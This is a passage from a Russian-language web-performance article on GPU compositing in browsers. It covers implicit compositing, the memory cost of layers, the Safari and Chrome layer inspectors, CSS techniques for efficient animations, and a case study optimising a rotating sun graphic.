
…и у нас возникает логическая проблема. Элемент `B` должен быть на отдельном композитном слое, финальная композиция изображения, которое увидит пользователь, происходит на GPU. Но элемент `A`, который мы вообще никак не трогаем, визуально должен находиться *поверх* элемента `B`.
Вспоминаем **One Big Disclaimer** — в CSS нет специального режима для GPU-композиции, это просто оптимизация для решения специфических задач. Мы *должны* получить элементы `A` и `B` именно в том порядке, который был задан через `z-index`. Как в этом случае должен поступить браузер?
Совершенно верно: он перенесёт элемент `A` на отдельный композитный слой! Добавив тем самым ещё один тяжёлый repaint:

> Это называется *неявная композиция*: один или несколько не-композитных элементов, которые по `z-index` находятся выше композитного элемента, также становятся композитными, то есть отрисовываются в отдельное изображение, которое затем отправляется на GPU.
С неявной композиции вы будете сталкиваться гораздо чаще, чем думаете: браузер выносит элемент на композитный слой по множеству причин:
* 3D-трансформации: `translate3d`, `translateZ` и т.д.
* Элементы , , .
* Анимация `transform` и `opacity` через `Element.animate()`.
* Анимация `transform` и `opacity` через СSS Transitions и Animations.
* `position: fixed`.
* [`will-change`](https://www.w3.org/TR/css-will-change-1/).
* [`filter`](https://drafts.fxtf.org/filters/#FilterProperty).
Подробнее можете посмотреть в файле [CompositingReasons.h](https://cs.chromium.org/chromium/src/third_party/WebKit/Source/platform/graphics/CompositingReasons.h?q=file:CompositingReasons.h) проекта Chromium.
На первый взгляд может показаться, что главная проблема у GPU-анимаций — неожиданные тяжёлые repaint. Но это не так. Самой большой проблемой является…
Потребление памяти
------------------
И вновь вспоминаем, что GPU — это отдельный компьютер. Отрисованные изображения слоёв нужно не только передать на GPU, но и *хранить* там, чтобы потом красиво анимировать.
Сколько весит изображение одного слоя? Давайте рассмотрим пример. Попробуйте угадать размер обычного прямоугольника, размером 320×240, залитого сплошным цветом `#ff0000`.

Обычно веб-разработчики думают так: «это одноцветное изображение… сохраню-ка я его в PNG и проверю размер, должен быть меньше килобайта». И будут правы: это изображение действительно весит всего 104 байта в PNG.
Но проблема в том, что PNG (как и JPEG, GIF и т.д.) — это формат хранения и передачи данных. Чтобы отрисовать такое изображение на экране, компьютер должен распаковать его и **представить в виде массива пикселей**. Таким образом, наше изображение в памяти компьютера будет занимать *320×240×3 = 230 400 байт*. То есть мы умножаем ширину изображения на его высоту — так мы получим количество пикселей. Затем количество пикселей умножаем на 3, так как цвет каждого пикселя описывается 3-мя байтами: RGB. Если бы изображение было полупрозрачным, мы бы умножили на 4, так как нужен ещё один байт для описания значения прозрачности (RGBA): *320×240×4 = 307 200 байт*.
Браузер *всегда* отрисовывает композитные слои в RGBA-изображения: судя по всему, нет достаточно быстрого и эффективного способа автоматически определить, есть ли у отрисовываемого DOM-элемента прозрачные области.
Рассмотрим типичный пример: карусель из 10 фотографий размером 800×600. Вы решили сделать плавную смену изображений в карусели, поэтому заранее каждой фотографии указали `will-change: transform`, а потом с помощью JS анимируете переходы на действие пользователя, например, перетаскивание. Посчитаем, сколько *дополнительной* памяти потребуется, чтобы просто отобразить такую страницу: 800×600×4 × 10 ≈ **19 МБ**.
19 МБ дополнительной памяти потребовалось для отрисовки всего лишь одного контрола на странице. А учитывая любовь современных разработчиков к SPA-страницам с множеством анимированных контролов, параллакс-эффектам, retina-изображениям и прочим визуальным штукам, дополнительные 100–200 МБ на страницу — далеко не предел. Добавьте сюда неявную композицию (признайтесь, вы ведь об этом раньше даже не задумывались? :) и мы получим совсем печальную картину.
Причём, довольно часто эта дополнительная память расходуется впустую, просто для отображения точного такого же результата:
И если для десктопных клиентов это ещё не так сильно заметно, то для мобильных устройств эта проблема стоит особенно остро. Во-первых, практически на всех современных устройствах используются экраны c высокой плотностью пикселей: умножаем изображения слоёв ещё на 4–9. Во-вторых, на таких устройствах *довольно мало памяти*, по сравнению с десктопами. Например, у ещё-не-такого-старого iPhone 6 всего 1 ГБ памяти, причём она общая для RAM и VRAM (память для GPU). Учитывая, что в лучшем случае треть этой памяти будет использоваться самой системой и фоновыми процессами, ещё треть — на браузер и текущую страницу (и это при условии, что вы не пользуетесь десятком фрэймворков и очень сильно всё оптимизируете), то для GPU-спецэффектов останется порядка 200—300 МБ. Причем, iPhone 6 относится к дорогим high-end устройствам, на более доступных устройствах памяти гораздо меньше.
У вас может возникнуть резонный вопрос: *а можно ли на GPU хранить картинки в формате PNG, чтобы сэкономить память?* Да, технически это возможно, однако особенность работы GPU такова, что [каждый слой рисуется попиксельно](http://www.html5rocks.com/en/tutorials/webgl/shaders/). А это означает, что для отрисовки одного пикселя на экране нужно будет каждый раз заново декодировать PNG-изображение, чтобы получить нужный цвет. В таком случае скорость самой простой анимации вряд ли будет подниматься выше 1 fps.
Стоит отметить, что на GPU существуют свои [форматы сжатия изображений](https://en.wikipedia.org/wiki/Texture_compression), однако они даже близко не сравнимы с PNG или JPEG по степени сжатия, а возможность их применения в том числе ограничена поддержкой самого GPU.
За и против
-----------
Теперь, когда мы рассмотрели теоретическую часть работы анимаций на GPU, давайте для удобства соберём все «за» и «против» их использования.
### За
* Очень плавные анимации с субпиксельной точностью и скоростью в 60 fps.
* Правильно сделанные анимации работают в отдельном потоке и не блокируются тяжелыми JS-операциями.
* «Дешёвые» 3D-преобразования.
### Против
* Для выноса элемента на композитный слой требуется дополнительный repaint, иногда он может быть очень медленным (полная отрисовка элемента вместо инкрементальной).
* Отрисованный слой нужно передать на GPU: чем больше слоёв и чем больше их размер, тем больше времени требуется на передачу. На средних и слабых мобильных устройствах можно заметить «моргание», когда элемент пропадает и тут же появляется.
* *Каждый композитный слой занимает дополнительную память.* Память — очень ограниченный ресурс на мобильных устройствах. **Чрезмерное потребление памяти может привести к крэшу браузера!**
* Неявная композиция: если не следить за ней, увеличивается время на repaint, потребление памяти и шансы «уронить» браузер.
* Визуальные артефакты: отрисовка текста в Safari, исчезающие или искажённые фрагменты страницы.
Как видите, при всех своих уникальных достоинствах, у GPU-анимации есть ряд очень существенных недостатков, главные из которых — repaint и потребление памяти. Поэтому все наши оптимизации как раз будут связаны именно с этими двумя пунктами.
Настраиваем окружение
---------------------
Прежде, чем мы начнём оптимизировать сайт для качественных анимаций, нам необходимо запастись специальными инструментами, которые будут не только показывать нам результат оптимизаций, но и проблемные места.
### Safari
В Safari Web Inspector встроен отличный инструмент, который позволяет увидеть все композитные слои на странице, потребляемую ими память, а также — что не менее ценно — показать *причину выноса элемента на отдельный слой*. Чтобы увидеть этот инструмент:
1. В Safari откройте Web Inspector c помощью ⌘⌥I. Если не получается, попробуйте в Preferences > Advanced включить опцию *Show Develop Menu in menu bar* и попробовать снова.
2. В Web Inspector откройте вкладку Elements и в правой колонке выберите пункт Layers.
3. Теперь, когда вы будете кликать по элементам в основной части вкладки Elements, справа вы увидите информацию о композитном слое для этого элемента (если он есть), а также список всех дочерних элементов со своими слоями.
4. Если кликнуть по дочернему слою, то отобразится причина композиции — почему браузер решил вынести элемент на отдельный композитный слой.

### Google Chrome
В DevTools также есть похожий инструмент, однако для его включения нужно выставить специальный флаг:
1. В браузере перейдите на `chrome://flags/#enable-devtools-experiments` и включите флаг **Developer Tools experiments**.
2. Откройте DevTools с помощью ⌘⌥I (Mac) или Ctrl-Shift-I (PC), нажмите на иконку  в правом верхнем углу и перейдите в раздел Settings.
3. Выберите раздел Experiments в меню и включите Layers panel.
4. Закройте и снова откройте DevTools: вам будет доступна панель Layers.

В этой панели отображаются все активные композитные слои страницы в виде дерева. Если выбрать слой, будет доступна информация о нём: размер, объем занимаемой памяти, количество перерисовок, а также причина выноса на композитный слой.
Оптимизация
-----------
Итак, мы настроили окружение и теперь можем приступить непосредственно к оптимизации. Мы уже определили две основные проблемы с использованием композитных слоёв: лишний repaint, после которого изображение слоя нужно передать на GPU, и потребление памяти. Поэтому все наши оптимизации будут направлены на сокращение циклов перерисовки и снижение потребления памяти.
### Избегайте неявной композиции
Очень простая, очевидная, но самая важная оптимизация. Напомню, что неявная композиция — это вынос на отдельный композитный слой элементов только для того, чтобы правильно скомпоновать его на GPU с другим, явным композитным слоем (видео, CSS анимация и т.д.). Особенно сильно эта проблема может ощущаться на мобильных устройствах при старте анимации.
Рассмотрим небольшой пример.
У нас есть элемент `A`, который мы хотим анимировать по действию пользователя. Если посмотреть на страницу с помощью инструмента Layers, мы увидим, что на ней нет никаких дополнительных слоёв. Однако сразу после нажатия на кнопку Play появится несколько композитных слоёв, которые исчезнут к концу анимации. Если посмотреть на инструмент Timeline, будет видно, что начало и конец анимации сопровождаются repaint значительных областей страницы:
Давайте рассмотрим пошагово, что сделал браузер в этом примере.
1. Как только мы загрузили страницу, браузер не нашёл никаких признаков для дополнительной композиции, поэтому нарисовал всё содержимое страницы на одном единственном слое. Это — самое эффективное и наименее затратное с точки зрения ресурсов отображение страницы.
2. После нажатия на Play мы добавили признак композиции элементу `A` — CSS Transition свойства `transform`. Однако браузер определил, что по `z-index` элемент `A` находится *ниже* элемента `B`. Поэтому он принимает решение вынести оба элемента на отдельные композитные слои.
3. Вынос элемента на композитный слой *всегда* сопровождается repaint. Во-первых, нужно создать отдельное изображение-текстуру самого элемента, а во-вторых — удалить этот элемент из предыдущего слоя. В нашем случае этим слоем был основной холст страницы.
4. Отрисованные изображения слоёв нужно отправить на GPU, где уже и будет произведена финальная композиция изображения страницы, которое видит пользователь. *В зависимости от размеров слоёв, их количества и сложности внутреннего содержимого, перерисовка и отправка слоёв на GPU может занимать значительное время.* Именно поэтому иногда можно наблюдать «моргание» в начале или конце анимации: фрагменты страницы пропадают и через некоторое время вновь появляются.
5. После завершения анимации мы удаляем признак композиции у элемента `A`. В этом случае браузер понимает, что больше нет смысла тратить драгоценные ресурсы на содержание элементов на отдельных слоях, поэтому он возвращается к самому оптимальному варианту – отображение элементов `A` и `B` на основном холсте. А это значит, что элементы нужно заново отрисовать на нём (ещё один repaint) и отправить полученное изображение на GPU. Этот процесс так же, как и в п.4, может сопровождаться «морганием».
Чтобы избежать проблем с неявной композицией и сократить количество артефактов, рекомендую следующее:
* Старайтесь держать анимируемые объекты как можно выше по `z-index`. В идеале эти объекты должны находится прямо внутри . Конечно же, это не всегда возможно из-за особенностей вёрстки, когда анимируемый элемент находится глубоко в DOM-дереве и зависит от потока. В таких случаях можно создавать копию элемента, который нужно анимировать, и размещать его прямо в .
* Можно заранее подсказать браузеру, что вы собираетесь использовать композицию, с помощью CSS-свойства [`will-change`](https://developer.mozilla.org/docs/Web/CSS/will-change). В этом случае браузер может заранее (но не всегда!) вынести элемент на композитный слой и анимация всегда будет начинаться быстро. Этим свойством стоит пользоваться очень аккуратно, иначе рискуете многократно повысить потребление памяти.
### Анимируйте только свойства `transform` и `opacity`
Именно эти свойства гарантированно не влияют на геометрию элемента и не зависят от окружения, в котором находится анимируемый элемент, поэтому могут полностью работать на GPU. Фактически это означает, что эффективно вы можете анимировать только перемещение, масштаб, вращение, прозрачность, а также искажения, в том числе в 3D-пространстве. Однако с их помощью вы можете эмулировать некоторые другие анимации.
Рассмотрим классический пример: смена цвета фона у элемента. Чтобы анимированно поменять цвет фона, достаточно написать вот так:
```
#bg-change {
width: 100px;
height: 100px;
background: red;
transition: background 0.4s;
}
#bg-change:hover {
background: blue;
}
```
Но такая анимация работает на CPU, вызывает repaint на каждый шаг и не достаточно плавная. Мы можем оптимизировать её и вынести на GPU: достаточно создать дополнительный слой поверх элемента с нужным цветом и менять у него прозрачность:
```
#bg-change {
width: 100px;
height: 100px;
background: red;
}
#bg-change::before {
background: blue;
opacity: 0;
transition: opacity 0.4s;
}
#bg-change:hover::before {
opacity: 1;
}
```
Такая анимация будет работать гораздо быстрее и плавнее, но стоит помнить про неявную композицию и повышенное потребление памяти. Хотя последний параметр мы всё-таки сможем немного оптимизировать.
### Уменьшайте габариты композитных слоёв
Посмотрите на картинку ниже. Видите ли вы разницу между ними?

Это два *визуально идентичных* композитных слоя, однако первый весит 40 000 байт (39 КБ), а второй — в 100 раз меньше, всего 400 байт. Почему? Посмотрите [на код](https://sergeche.github.io/gpu-article-assets/examples/layer-size.html) этих слоёв:
```
#a, #b {
will-change: transform;
}
#a {
width: 100px;
height: 100px;
}
#b {
width: 10px;
height: 10px;
transform: scale(10);
}
```
Разница в том, что у элемента `#a` физические габариты — 100×100 пикселей (100×100×4 = 40 000 байт), а у элемента `#b` — 10×10 пикселей (10×10×4 = 400 байт), увеличенные до 100×100 с помощью `transform: scale(10)`. Но так как `#b` является композитным слоем из-за `will-change`, свойство `transform` в данном случае будет примеряться уже на GPU в момент отрисовки финального изображения.
Суть трюка очень проста: с помощью `width` и `height` уменьшаем физические габариты элемента, а с помощью `transform: scale(…)` масштабируем уже отрисованную текстуру до нужного размера. Конечно же, разницу по весу в несколько порядков можно получить только для очень простых одноцветных слоёв. Но, например, если вам нужно анимировать большие фотографии, можно запросто уменьшить их габариты на 5–10% и компенсировать это за счёт масштаба: потеря качества не сильно должна бросаться в глаза, но зато сэкономите драгоценные ресурсы.
### По возможности используйте CSS Transitions и Animations
Мы уже выяснили, что анимации свойств `transform` и `opacity` через CSS Transitions или Animations автоматически создаёт композитный слой и выполняет анимацию на GPU. Также мы можем делать анимацию и с помощью JS, однако в этом случае, как правило, нам нужно приложить чуть больше усилий, чтобы элемент оказался на композитном слое: указать `translateZ(0)` у `transform`, `will-change: transform, opacity` или другие свойства, которые создают композицию.
> Под JS-анимацией подразумевается та анимация, где на каждый `requestAnimationFrame` вручную высчитывается новый кадр. Использование [`Element.animate()`](https://developer.mozilla.org/en-US/docs/Web/API/Element/animate) является вариацией декларативной CSS-анимации.
С одной стороны CSS Transitions/Animations довольно просто создать и переиспользовать, с другой — через JS движения по сложным траекториям делаются гораздо легче, чем в CSS, а также это единственный способ реагировать на пользовательский ввод.
Какой из этих способов лучше и универсальнее? Может, стоит оставить только JS и использовать какую-нибудь библиотеку для анимации всего?
На самом деле у CSS-анимаций есть одно очень важное преимущество: *они полностью работают на GPU*. Так как вы *декларативно* объявляете, где анимация начнётся и где закончится, браузер может предварительно подготовить весь набор необходимых инструкций и отправить их на GPU. В случае *императивного* JS единственное, что может знать браузер — это состояние текущего кадра. Для плавной анимации мы должны как минимум 60 раз в секунду в основном потоке браузера (а JS работает именно в нём) высчитывать данные для нового кадра и пересылать их на GPU, где этот кадр отрисуется. Помимо того, что эти расчёты и отправка данных работают намного медленнее, чем CSS-анимации, они ещё зависят и от загруженности основного потока:
В примере выше показано, что будет, если в основном потоке на JS будет выполнятся интенсивная операция. На CSS-анимации это никак не повлияет, так как новый кадр полностью считается в отдельном потоке (и даже на отдельном устройстве), в случае с JS придётся дождаться завершения тяжёлой операции и только после этого посчитать новый кадр.
Поэтому по возможности старайтесь делать анимации через CSS, особенно прелоудеры и индикаторы прогресса. Такие анимации не только будут работать быстрее, но и не будут блокировать тяжёлыми расчётами на JS.
Пример оптимизации
------------------
На самом деле вся эта статья является результатом исследования и экспериментов, которые я провёл для оптимизации сайта [Chaos Fighters](https://ru.4game.com/chaos-fighters/). Это отзывчивый промо-сайт для мобильной игры с большим количеством анимаций. Когда я только начинал его делать, я всего лишь знал, как сделать анимации плавными на разных устройствах за счёт GPU, но не понимал, как именно это работает. В итоге первая версия сайта стабильно крэшила iPhone 5 — а это была самая последняя новинка от Apple на тот момент — всего через пару секунд пользования сайтом. Но сейчас этот сайт довольно плавно работает даже на менее мощных устройствах.
Предлагаю рассмотреть самый, на мой взгляд, интересный пример оптимизации с этого сайта.
В самом верху страницы есть описание игры, под которым в фоне вращается что-то типа красного солнца. Вращение бесконечное и не интерактивное: отличный кандидат для простой CSS-анимации. Первый подход — самый наивный: сохраняем изображение солнца в виде картинки, размещаем на странице как элемент `![]()` и с помощью CSS-анимаций придаём ей вращение:
На первый взгляд всё просто и задача решена. Только вот изображение солнца получилось довольно большим — мобильные пользователи будут не очень этому рады.
Посмотрим внимательнее на картинку солнца. По сути, это несколько лучей, выходящих из центра изображения. Все лучи одинаковые, поэтому мы можем сохранить изображение только одного луча и переиспользовать его для создания нужного изображения. В итоге у нас получится одна небольшая картинка, на порядок меньше оригинала.
Для этой оптимизации придётся немного усложнить вёрстку: `.sun` теперь будет контейнером, в котором размещается несколько элементов с изображением луча; каждый элемент будет повёрнут на определённый градус.
Результат визуально такой же, как и раньше, однако объём передаваемых по сети данных гораздо меньше. Но размер композитной текстуры остался прежним: 500×500×4 ≈ 977 КБ.
> Для наглядности изображение солнца в нашем примере достаточно небольшое, всего 500×500 пикселей, но на реальном сайте, с учётом разных размеров у мобильных устройств (телефоны и планшеты) и плотностью пикселей, текстура солнца весила примерно 3000×3000×4 = 36 МБ! И это всего лишь один анимированный объект на странице…
Вновь пристально смотрим на нашу разметку и панель Layers в браузере. Мы вполне логично упростили себе задачу: вращаем весь контейнер с солнцем. И весь этот контейнер был отрисован браузером в одну большую текстуру, которая была отправлена на GPU. Но из-за такого упрощения в текстуру попали как полезные данные (лучи), так и бесполезные — *промежутки между лучами*.
Более того, бесполезных данных в текстуре гораздо больше, чем полезных! Не самый лучший способ потратить драгоценные ресурсы устройства, которых и так крайне мало.
Решение проблемы точно такое же, как и в случае оптимизации изображения для загрузки: на GPU нужно отправить только полезные данные, а именно лучи. Даже можем посчитать, сколько сэкономим памяти:
* Весь контейнер: 500×500×4 ≈ 977 КБ
* Только 12 лучей: 250×40×4 × 12 ≈ 469 КБ
Потребление памяти сократится в 2 раза. Чтобы это произошло, мы должны анимировать не весь контейнер с солнцем, а *каждый луч по отдельности*. Если мы будем анимировать только лучи, то именно изображения лучей попадут на GPU, промежутки между ними не будут занимать ресурсы.
Нам нужно ещё немного усложнить разметку для независимой анимации лучей, но теперь CSS нам скорее мешает, чем помогает. Для начального размещения луча мы уже воспользовались свойством `transform`. Нам нужно начать анимацию именно с этого угла и совершить оборот в 360˚. Фактически это означает, что для каждого луча нужно сделать свою секцию `@keyframes`, а это *очень много кода*.
Намного проще написать небольшой JS-код, который возьмёт на себя всю начальную расстановку элементов сцены и позволит нам точнее настраивать анимации, количество лучей и т.д.
Визуально мы получили абсолютно ту же самую анимацию, но потребление памяти сократили в 2 раза.
Но и это ещё не всё. С точки зрения композиции всего сайта анимированное солнце — не центральный, а фоновый, вспомогательный элемент. Да и сами лучи не содержат чётких контрастных элементов. А это означает, что мы можем немного ухудшить качество изображения луча и это будет практически незаметно для пользователя. Таким образом мы cможем отправить на GPU текстуру меньшего размера, а затем отмасштабировать её до нужного значения: это позволит нам ещё немного сократить потребляемую память.
Попробуем сократить размер текстуры луча на 10%. Физический размер текстуры будет 250×0.9 × 40×0.9 = 225×36 пикселей. Соответственно, чтобы *визуально* она была размером 250×20 пикселей, нам нужно выставить ей коэффициент масштабирования 250/225 ≈ 1.111.
Добавляем несколько важных штрихов в наш код: `background-size: cover;` у `.sun-ray`, чтобы фоновая картинка подстраивалась под размер контейнера, и добавим `transform: scale(1.111)` при анимации луча.
Обратите внимание, что мы меняем только размеры у элемента, размер самой PNG-картинки луча остался прежним. Именно прямоугольник, описанный элементом, отрисовывается в текстуру, а не PNG-картинка.
В итоге размер всей композиции солнца в памяти GPU составляет 225×36×4 × 12 ≈ 380 КБ (было 469 КБ). Потребление памяти сократилось на 19% и мы получили довольно гибкий код, где изменяя параметр `downscale` можно добиваться нужного соотношения качества картинки и потребления памяти. Если остановиться на значении `0.1`, то получается, что с помощью усложнения такой, казалось бы, простой анимации вращения объекта мы сократили потребляемую память в 977 / 380 ≈ 2.5 раза!
Думаю, многие заметили, что у предложенного решения есть один недостаток: анимация теперь работает на CPU, а значит будет блокироваться тяжёлыми JS-вычислениями. Поэтому тем, кто хочет закрепить полученный материал, предлагаю сделать небольшое домашнее задание. Сделайте форк [последнего примера](https://codepen.io/sergeche/pen/YGJOva) и доработайте его таким образом, чтобы вся анимация работала на GPU, но при этом не потерялось эффективность и гибкость решения. Результаты размещайте в комментариях.
Усвоенные уроки
---------------
Исследование, проведённое для оптимизации проекта Chaos Fighters, заставило меня полностью пересмотреть процесс создания современных сайтов. Вот мои основные правила:
* Всегда обговаривайте с заказчиком и дизайнером, какие анимации и спецэффекты будут на сайте. От этого будет зависеть разметка макета и эффективность композиции.
* С самого начала нужно следить за количеством и размером композитных слоёв с помощью инструмента Layers, особенно за неявной композицией.
* Современные браузеры достаточно активно используют композицию не только для анимации, но и для оптимизации отрисовки некоторых частей страницы. Например, `position: fixed`, , также выносятся на отдельный слой.
* Размеры композитного слоя зачастую являются более важным критерием, чем количество слоёв. Иногда браузеры пытаются сократить количество слоёв (см. [Layer Squashing](https://www.chromium.org/developers/design-documents/gpu-accelerated-compositing-in-chrome)) — это позволяет значительно сэкономить ресурсы, особенно если композитные элементы пересекаются. Но иногда получается обратный эффект: вместо нескольких небольших слоёв получается один большой слой, потребляющий намного больше памяти. Чтобы отключить такую оптимизацию, я добавляю небольшое уникальное значение `translateZ()` каждому элементу. Например: `translateZ(0.0001px)`, `translateZ(0.0002px)` и т.д. Браузер решит, что слои находятся в разных плоскостях и отключит оптимизацию.
* Нельзя просто так взять и добавить `transform: translateZ(0)` или `will-change: transform` куда попало, чтобы ускорить анимации или избавиться от визуальных артефактов. У выноса элементов на GPU есть огромное количество недостатков и подводных камней, которые стоит учитывать. Неумелое использование композиции в лучшем случае приведёт в обратному эффекту: общему замедлению сайта. В худшем — просто «уронит» браузер.
